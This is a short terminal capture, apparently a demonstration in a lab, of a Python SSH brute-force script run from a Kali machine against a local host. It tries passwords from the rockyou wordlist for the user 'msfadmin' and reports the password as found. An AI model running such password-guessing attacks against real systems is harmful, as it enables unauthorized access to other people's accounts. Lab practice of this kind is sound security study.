 erik@kali:~$ python3 ssh_brute.py 192.168.0.21 msfadmin /usr/share/wordlists/rockyou.txt
###############
SSH Brute Force
###############
Starting at: Sat Jan  5 01:32:09 2019
Trying password: 123456
Trying password: 12345
Trying password: 123456789
Trying password: password
Trying password: iloveyou
Trying password: princess
Trying password: 1234567
Trying password: msfadmin
[+] Password found: msfadmin
Finished at: Sat Jan  5 01:32:28 2019
erik@kali:~$